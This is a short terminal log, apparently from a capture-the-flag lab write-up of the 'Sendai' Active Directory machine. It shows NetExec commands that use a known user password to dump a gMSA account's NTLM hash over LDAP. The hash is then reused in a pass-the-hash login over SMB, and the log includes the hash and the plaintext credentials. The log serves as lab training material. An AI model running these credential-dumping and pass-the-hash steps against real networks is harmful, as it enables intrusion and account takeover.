 ➜ sendai nxc ldap DC.sendai.vl -u 'Thomas.Powell' -p 'Password123!' --gmsa
SMB 10.10.83.239 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:Fa
lse)
LDAPS 10.10.83.239 636 DC [+] sendai.vl\Thomas.Powell:Password123!
LDAPS 10.10.83.239 636 DC [*] Getting GMSA Passwords
LDAPS 10.10.83.239 636 DC Account: mgtsvc$ NTLM: f03df9e0a50a732811d0c6ba950d0632
➜ sendai nxc smb DC.sendai.vl -u mgtsvc$ -H f03df9e0a50a732811d0c6ba950d0632
SMB 10.10.83.239 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:Fa
lse)
SMB 10.10.83.239 445 DC [+] sendai.vl\mgtsvc$:f03df9e0a50a732811d0c6ba950d0632
➜ sendai